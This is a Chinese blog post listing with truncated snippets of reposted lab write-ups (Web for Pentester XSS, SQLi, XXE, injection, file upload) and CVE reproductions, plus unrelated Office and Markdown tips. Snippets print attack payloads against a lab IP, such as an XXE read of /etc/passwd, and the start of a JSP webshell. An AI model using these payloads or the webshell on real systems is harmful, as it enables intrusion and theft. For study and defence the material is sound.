- 博客(18)

- 收藏

- 关注

转载 Web for pentester_writeup之LDAP attacks篇

Web for pentester_writeup之LDAP attacks篇LDAP attacks(LDAP 攻击)LDAP是轻量目录访问协议,英文全称是Lightweight Directory Access Protocol,一般都简称为LDAP。它是基于X.500标准的,但是简单多了并且可以根据需要定制。LDAP目录以树状的层次结构来存储数据。如果你对自顶向下的DNS树或...

2019-09-25 14:46:00

340

340

转载 Web for pentester_writeup之XML attacks篇

Web for pentester_writeup之XML attacks篇XML attacks(XML攻击)Example 1 - XML外部实体注入(XXE)Payloadhttp://192.168.219.136/xml/example1.php?xml= <!DOCTYPE a[<!ENTITY b SYSTEM "file:///etc/passwd...

2019-09-25 14:46:00

410

410

转载 PhpStudy2018后门漏洞预警及漏洞复现&检测和执行POC脚本

PhpStudy2018后门漏洞预警及漏洞复现&检测和执行POC脚本phpstudy介绍Phpstudy是国内的一款免费的PHP调试环境的程序集成包,其通过集成Apache、PHP、MySQL、phpMyAdmin、ZendOPtimizer不同版本软件于一身,一次性安装无需配置即可直接使用,具有PHP环境调试和PHP开发功能。由于其免费且方便的特性,在国内有着近百万的PHP...

2019-09-25 14:34:00

966

966

转载 泛微e-cology OA系统远程代码执行漏洞及其复现

泛微e-cology OA系统远程代码执行漏洞及其复现2019年9月19日,泛微e-cology OA系统自带BeanShell组件被爆出存在远程代码执行漏洞。攻击者通过调用BeanShell组件中未授权访问的问题接口可直接在目标服务器上执行任意命令,目前该漏洞安全补丁已发布,请使用泛微e-cology OA系统的用户尽快采取防护措施。漏洞名称:泛微e-cology OA系统远程代码...

2019-09-23 15:54:00

738

738

转载 Office 2019 Word表格无法跨页重复标题行

Office 2019 Word表格无法跨页重复标题行今天使用Word设置表格枫叶重复标题行,死活无法实现右键属性设置还是直接点击重复标题行设置,表格整个跳转到下一页去了然后百度了解决方案是在[表格属性]窗口中将[文字环绕]改为无但是还是无效,最后无意中发现原来是表格选中的问题之前一直都是这样选择的(只选择标题行表格内的文字)这样选择好像相当于选中整个表格选中标题行...

2019-08-15 11:30:00

2237

2237

转载 Web for pentester_writeup之File Upload篇

Web for pentester_writeup之File Upload篇File Upload(文件上传)Example 1直接上传一句话木马,使用蚁剑连接成功连接,获取网站根目录Example 2可以看到上传文件做了相关限制,不允许上传PHP文件,修改后缀名为linux不识别的xxx,上传同样成功连接,我们还可以修改后缀名为.php3,有些系统....

2019-08-08 18:01:00

318

318

转载 Web for pentester_writeup之Commands injection篇

Web for pentester_writeup之Commands injection篇Commands injection(命令行注入)代码注入和命令行注入有什么区别呢,代码注入涉及比较广泛,凡是由于过滤不严格或者是逻辑问题导致的可以插入恶意代码,都属于代码注入。而命令注入就局限于system函数的过滤不严格导致执行了系统命令。总之就是代码注入主要是执行php代码,而命令注入主...

2019-08-08 15:28:00

338

338

转载 Web for pentester_writeup之Code injection篇

Web for pentester_writeup之Code injection篇Code injection(代码注入)Example 1<1> name=hacker’ 添加一个单引号<2> name=hacker” 添加一个双引号返回报错信息,分析可知执行了eval()程序继续测试这块有点复杂,我们先看一下源代码<?php re...

2019-08-08 14:59:00

437

437

转载 Web for pentester_writeup之File Include篇

Web for pentester_writeup之File Include篇File Include(文件包涵)Example 1加一个单引号从报错中我们可以获取如下信息:当前文件执行的代码路径: /var/www/fileincl/example1.php文件包含代码引用函数 include()代码引用的文件路径:include_path= /usr/share/p...

2019-08-08 14:12:00

351

351

转载 Markdown 编辑图片居中

Markdown 编辑图片居中<center><p></p></center>示例:注意,在博客园中如果直接在网页显示文本链接的话就在前面加一个空格即可加空格前: 150

150

转载 Web for pentester_writeup之Directory traversal篇

Web for pentester_writeup之Directory traversal篇Directory traversal(目录遍历)目录遍历漏洞,这部分有三个例子,直接查看源代码Example 1<1>测试输入./,停留在本目录<2>测试输入../,发现目录切换,猜测是返回上级目录直接溯源到根目录测试是否可以访问/etc/passwd...

2019-08-08 10:42:00

482

482

转载 Web for pentester_writeup之SQL injections篇

Web for pentester_writeup之SQL injections篇SQL injections(SQL注入)Example 1测试参数,添加 and '1'='1, 'and '1'='2判断存在注入猜解查询列数(%23为#号的URL编码,注释原有结构的单引号http://192.168.219.136/sqli/example1.php?name=roo...

2019-08-07 18:44:00

580

580



转载 博客文章编辑器 Cmd Markdown

欢迎使用 Cmd Markdown 编辑阅读器编辑器点击打开链接学习语言地址点击打开链接转载于:https://www.cnblogs.com/liliyuanshangcao/p/11315549.html

2019-08-07 15:24:00

154

154

转载 Web for pentester_writeup之XSS篇

Web for pentester_writeup之XSS篇XSS(跨站脚本攻击)Example 1反射性跨站脚本,URL中name字段直接在网页中显示,修改name字段,Payload:http://192.168.219.136/xss/example1.php?name=<script>alert(1)</script>...

2019-08-05 16:03:00

284

284

转载 安全工具下载站点

https://sectools.org/tool/cain/转载于:https://www.cnblogs.com/liliyuanshangcao/p/10831554.html

2019-05-08 14:14:00

142

142

转载 jsp一句话木马

<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd = "pass"; String EC(String s, String c) throws Exception { return s; }//n...

2019-05-08 14:12:00

1367

1367

转载 Weblogic wls9_async_response 反序列化远程命令执行漏洞(CVE-2019-2725)复现

一、 漏洞简介漏洞编号和级别CVE编号:CVE-2019-2725,危险级别:高危,CVSS分值:9.8。CNVD 编号:CNVD-C-2019-48814,CNVD对该漏洞的综合评级为“高危”。漏洞概述2019年4月17日,国家信息安全漏洞共享平台(CNVD)收录了由中国民生银行股份有限公司报送的Oracle WebLogic wls9-async反序列化远...

2019-05-06 16:58:00

2371

2371

转载 Apache Tomcat 远程代码执行漏洞(CVE-2019-0232)漏洞复现

一、 漏洞简介漏洞编号和级别CVE编号:CVE-2019-0232,危险级别:高危,CVSS分值:官方未评定。漏洞概述Apache Tomcat是美国阿帕奇(Apache)软件基金会的一款轻量级Web应用服务器。该程序实现了对Servlet和JavaServer Page(JSP)的支持。4月11日,Apache官方发布通告称将在最新版本中修复一个远程代...

2019-04-18 20:09:00

678

678

空空如也

空空如也

TA创建的收藏夹 TA关注的收藏夹

TA关注的人

RSS订阅

RSS订阅